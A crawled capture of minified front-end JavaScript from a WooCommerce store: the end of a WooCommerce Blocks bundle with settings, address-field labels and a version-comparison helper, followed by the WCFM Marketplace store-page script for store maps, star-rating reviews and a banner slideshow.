o=r(1),n=r.n(o),i=r(43);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(i.addFilter)("woocommerce_admin_analytics_settings","woocommerce-blocks/exclude-draft-status-from-analytics",(function(e){var t=function(e){return"customStatuses"===e.key?u(u({},e),{},{options:e.options.filter((function(e){return"checkout-draft"!==e.value}))}):e},r=e.woocommerce_actionable_order_statuses.options.map(t),o=e.woocommerce_excluded_report_order_statuses.options.map(t);return u(u({},e),{},{woocommerce_actionable_order_statuses:u(u({},e.woocommerce_actionable_order_statuses),{},{options:r}),woocommerce_excluded_report_order_statuses:u(u({},e.woocommerce_excluded_report_order_statuses),{},{options:o})})}));var a=r(7);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var d={adminUrl:"",countries:[],currency:{code:"USD",precision:2,symbol:"$",symbolPosition:"left",decimalSeparator:".",priceFormat:"%1$s%2$s",thousandSeparator:","},currentUserIsAdmin:!1,homeUrl:"",locale:{siteLocale:"en_US",userLocale:"en_US",weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},orderStatuses:[],placeholderImgSrc:"",siteTitle:"",storePages:[],wcAssetUrl:"",wcVersion:"",wpLoginUrl:"",wpVersion:""},p="object"===r.n(a)()(window.wcSettings)?window.wcSettings:{},f=l(l({},d),p);f.currency=l(l({},d.currency),f.currency),f.locale=l(l({},d.locale),f.locale);var b=f.adminUrl,g=f.countries,_=f.currency,m=f.currentUserIsAdmin,y=f.homeUrl,w=f.locale,O=f.orderStatuses,v=f.placeholderImgSrc,h=f.siteTitle,j=f.storePages,x=f.wcAssetUrl,S=f.wcVersion,P=f.wpLoginUrl,k=f.wpVersion,E=r(2),L={first_name:{label:Object(E.__)("First name",'woocommerce'),optionalLabel:Object(E.__)("First name (optional)",'woocommerce'),autocomplete:"given-name",autocapitalize:"sentences",required:!0,hidden:!1,index:10},last_name:{label:Object(E.__)("Last name",'woocommerce'),optionalLabel:Object(E.__)("Last name (optional)",'woocommerce'),autocomplete:"family-name",autocapitalize:"sentences",required:!0,hidden:!1,index:20},company:{label:Object(E.__)("Company",'woocommerce'),optionalLabel:Object(E.__)("Company (optional)",'woocommerce'),autocomplete:"organization",autocapitalize:"sentences",required:!1,hidden:!1,index:30},address_1:{label:Object(E.__)("Address",'woocommerce'),optionalLabel:Object(E.__)("Address (optional)",'woocommerce'),autocomplete:"address-line1",autocapitalize:"sentences",required:!0,hidden:!1,index:40},address_2:{label:Object(E.__)("Apartment, suite, etc.",'woocommerce'),optionalLabel:Object(E.__)("Apartment, suite, etc. (optional)",'woocommerce'),autocomplete:"address-line2",autocapitalize:"sentences",required:!1,hidden:!1,index:50},country:{label:Object(E.__)("Country/Region",'woocommerce'),optionalLabel:Object(E.__)("Country/Region (optional)",'woocommerce'),autocomplete:"country",required:!0,hidden:!1,index:60},city:{label:Object(E.__)("City",'woocommerce'),optionalLabel:Object(E.__)("City (optional)",'woocommerce'),autocomplete:"address-level2",autocapitalize:"sentences",required:!0,hidden:!1,index:70},state:{label:Object(E.__)("State/County",'woocommerce'),optionalLabel:Object(E.__)("State/County (optional)",'woocommerce'),autocomplete:"address-level1",autocapitalize:"sentences",required:!0,hidden:!1,index:80},postcode:{label:Object(E.__)("Postal code",'woocommerce'),optionalLabel:Object(E.__)("Postal code (optional)",'woocommerce'),autocomplete:"postal-code",autocapitalize:"characters",required:!0,hidden:!1,index:90}},U=r(44),I=r.n(U),R=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){return void 0!==e?e:t},o=e in f?f[e]:t;return r(o,t)},A=function(e,t,r){var o=R(e,"").replace(/-[a-zA-Z0-9]*[\-]*/,".0-rc.");return o=o.endsWith(".")?o.substring(0,o.length-1):o,I.a.compare(o,t,r)},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wpVersion",e,t)},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wcVersion",e,t)},M=function(e){return R("adminUrl")+e}},2:function(e,t){e.exports=window.wp.i18n},43:function(e,t){e.exports=window.wp.hooks},44:function(e,t,r){var o,n;void 0===(n="function"==typeof(o=function(){var e=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function t(e){var t,r=e.replace(/^v/,"").replace(/\+.*$/,""),o=("-",-1===(t=r).indexOf("-")?t.length:t.indexOf("-")),n=r.substring(0,o).split(".");return n.push(r.substring(o+1)),n}function r(e){return isNaN(Number(e))?e:Number(e)}function o(t){if("string"!=typeof t)throw new TypeError("Invalid argument expected string");if(!e.test(t))throw new Error("Invalid argument not valid semver ('"+t+"' received)")}function n(e,n){[e,n].forEach(o);for(var i=t(e),c=t(n),u=0;u<Math.max(i.length-1,c.length-1);u++){var a=parseInt(i[u]||0,10),s=parseInt(c[u]||0,10);if(a>s)return 1;if(s>a)return-1}var l=i[i.length-1],d=c[c.length-1];if(l&&d){var p=l.split(".").map(r),f=d.split(".").map(r);for(u=0;u<Math.max(p.length,f.length);u++){if(void 0===p[u]||"string"==typeof f[u]&&"number"==typeof p[u])return-1;if(void 0===f[u]||"string"==typeof p[u]&&"number"==typeof f[u])return 1;if(p[u]>f[u])return 1;if(f[u]>p[u])return-1}}else if(l||d)return l?-1:1;return 0}var i=[">",">=","=","<","<="],c={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return n.validate=function(t){return"string"==typeof t&&e.test(t)},n.compare=function(e,t,r){!function(e){if("string"!=typeof e)throw new TypeError("Invalid operator type, expected string but got "+typeof e);if(-1===i.indexOf(e))throw new TypeError("Invalid operator, expected one of "+i.join("|"))}(r);var o=n(e,t);return c[r].indexOf(o)>-1},n})?o.apply(t,[]):o)||(e.exports=n)},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5
body_size: 1428
content:
jQuery(document).ready(function(e){e("#wcfmmp-store").parent().hasClass("col-md-8")&&(e("#wcfmmp-store").parent().removeClass("col-md-8"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-md-9")&&(e("#wcfmmp-store").parent().removeClass("col-md-9"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-sm-8")&&(e("#wcfmmp-store").parent().removeClass("col-sm-8"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-sm-9")&&(e("#wcfmmp-store").parent().removeClass("col-sm-9"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().removeClass("col-sm-push-3"),e("#wcfmmp-store").parent().removeClass("col-sm-push-4"),e("#wcfmmp-store").parent().removeClass("col-md-push-3"),e("#wcfmmp-store").parent().removeClass("col-md-push-4"),e(".left_sidebar").length>0&&e(window).width()>768&&($left_sidebar_height=e(".left_sidebar").outerHeight(),$right_side_height=e(".right_side").outerHeight(),$left_sidebar_height<$right_side_height&&e(".left_sidebar").css("height",$right_side_height+50)),e(window).width()>768&&($wcfm_store_header_width=e("#wcfm_store_header").outerWidth(),e("#wcfmmp-store .address").css("width",$wcfm_store_header_width/3*2-100)),$store_address=jQuery(".wcfm_store_address").val(),$store_lat=jQuery(".wcfm_store_lat").val(),$store_lng=jQuery(".wcfm_store_lng").val(),e(".wcfmmp-store-map").length>0&&e(".wcfmmp-store-map").each(function(){if($store_map=e(this).attr("id"),e("#"+$store_map).css("height",e("#"+$store_map).outerWidth()),"google"==wcfm_maps.lib){var s=new google.maps.LatLng($store_lat,$store_lng),t=new google.maps.Map(document.getElementById($store_map),{center:s,blur:!0,mapTypeId:wcfm_maps.map_type,zoom:parseInt(wcfmmp_store_map_options.default_zoom)}),a={url:wcfmmp_store_map_options.store_icon,scaledSize:new google.maps.Size(wcfmmp_store_map_options.icon_width,wcfmmp_store_map_options.icon_height)};new google.maps.Marker({map:t,position:s,animation:google.maps.Animation.DROP,icon:a,draggable:!1}).addListener("click",function(){wcfm_params.is_mobile||wcfm_params.is_tablet?window.open("https://maps.google.com/?q="+$store_address+",16z?hl=en-US","_blank"):window.open("https://google.com/maps/place/"+$store_address+"/@"+$store_lat+","+$store_lng+",16z?hl=en-US","_blank")})}else t=L.map($store_map,{center:[$store_lat,$store_lng],minZoom:2,zoom:parseInt(wcfmmp_store_map_options.default_zoom),zoomAnimation:!1}),L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{subdomains:["a","b","c"]}).addTo(t),L.marker([$store_lat,$store_lng]).addTo(t).on("click",function(){window.open("https://www.openstreetmap.org/?mlat="+$store_lat+"&mlon="+$store_lng+"#map=14/"+$store_lat+"/"+$store_lng,"_blank")}),e('a[href="#tab-wcfm_location_tab"]').click(function(){setTimeout(function(){t.invalidateSize()},500)}),e('a[href="#tab-wcfm_product_store_tab"]').click(function(){setTimeout(function(){t.invalidateSize()},500)})}),e("#stars li").on("mouseover",function(){var s=parseInt(e(this).data("value"),10);e(this).parent().children("li.star").each(function(t){t<s?e(this).addClass("hover"):e(this).removeClass("hover")})}).on("mouseout",function(){e(this).parent().children("li.star").each(function(s){e(this).removeClass("hover")})}),e(".stars").each(function(){e(this).find("li").on("mouseover",function(){var s=parseInt(e(this).data("value"),10);e(this).parent().children("li.star").each(function(t){t<s?e(this).addClass("hover"):e(this).removeClass("hover")})}).on("mouseout",function(){e(this).parent().children("li.star").each(function(s){e(this).removeClass("hover")})}),e(this).find("li").on("click",function(){var s=parseInt(e(this).data("value"),10),t=e(this).parent().children("li.star");for(i=0;i<t.length;i++)e(t[i]).removeClass("selected");for(i=0;i<s;i++)e(t[i]).addClass("selected");var a=parseInt(e(this).parent().find("li.selected").last().data("value"),10);e(this).parent().parent().find(".rating_value").val(a),e(this).parent().parent().find(".rating_text").text(a)})}),e(".store_rating_value").each(function(){var s=parseInt(e(this).val()),t=e(this).parent().children("i.fa-star");for(i=0;i<s;i++)e(t[i]).addClass("selected")}),e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").find('button, input[type="text"]').click(function(){wcfm_params.is_user_logged_in?(e(".reviews_area_dummy").addClass("wcfm_custom_hide"),e(".reviews_area_live").removeClass("wcfm_custom_hide")):alert(wcfm_core_dashboard_messages.user_non_logged_in)}),e(".reviews_area_live").find("a.cancel_review_add").click(function(s){return s.preventDefault(),wcfm_params.is_user_logged_in?(e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").removeClass("wcfm_custom_hide")):alert(wcfm_core_dashboard_messages.user_non_logged_in),!1}),e("#wcfmmp_store_review_submit").click(function(s){s.preventDefault();var t=e("#wcfmmp_store_review_comment").val();if($has_rating=!1,e(".rating_value").each(function(){$rating_value=e(this).val(),"0"!=$rating_value&&($has_rating=!0)}),$is_valid=!0,e(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),$has_rating?0==t.length&&($is_valid=!1,e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_reviews_messages.no_comment).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play()):($is_valid=!1,e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_reviews_messages.no_rating).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play()),$is_valid){e("#wcfmmp_store_review_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var a={action:"wcfm_ajax_controller",controller:"wcfm-reviews-submit",wcfm_store_review_form:jQuery("#wcfmmp_store_review_form").serialize()};e.post(wcfm_params.ajax_url,a,function(s){s&&($response_json=e.parseJSON(s),e(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),wcfm_notification_sound.play(),$response_json.status?(e("#wcfmmp_store_review_comment").val(""),e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+$response_json.message).addClass("wcfm-success").slideDown("slow",function(){setTimeout(function(){$response_json.redirect&&window.location.reload(),e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").addClass("wcfm_custom_hide")},2e3)})):e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+$response_json.message).addClass("wcfm-error").slideDown(),e("#wcfmmp_store_review_form").unblock())})}})}),jQuery(document).ready(function(e){if(e(".wcfm_slider_area").length>0){var s={slideIndex:1,timeoutId:0,init:function(){var s=e(".wcfm_slider_area").width();e(".wcfm_slideshow_container").css({width:s,overflow:"hidden"}),this.bindEvents(),this.showSlides()},bindEvents:function(){that=this,e("body").on("click",".wcfm_slideshow_container .next",that.CallnextSlide),e("body").on("click",".wcfm_slideshow_container .prev",that.CallprevSlide)},CallnextSlide:function(){s.plusSlides(1)},CallprevSlide:function(){s.plusSlides(-1)},plusSlides:function(e){clearTimeout(that.timeoutId),s.showSlides(s.slideIndex+=e)},showSlides:function(s){var t,a=this,o=e(".wcfmSlides");for(s>o.length&&(a.slideIndex=1),s<1&&(a.slideIndex=o.length),t=0;t<o.length;t++)o[t].style.display="none";o[a.slideIndex-1].style.display="block",a.timeoutId=setTimeout(function(){a.showSlides(a.slideIndex+=1)},wcfm_slider_banner_delay.delay)}};s.init()}});